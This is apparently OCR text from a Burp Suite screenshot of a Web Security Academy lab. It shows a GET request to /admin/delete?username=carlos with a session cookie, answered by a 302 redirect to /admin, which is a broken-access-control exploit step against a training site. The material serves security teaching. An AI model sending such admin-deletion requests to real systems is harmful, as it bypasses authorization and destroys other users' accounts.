 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac751f831e0e344ec0835e6a00d600b0.web-security-academy.net
3 Cookie: session=LRhN86zCzTJF3WIVm6b0CIfsXJoYeuYa
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google
Chrome";v="100"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6,id;q=0.5,pt;q=0.4,und;q=0
.3,de;q=0.2,nb;q=0.1,zh-CN;q=0.1,zh;q=0.1
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin/delete
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3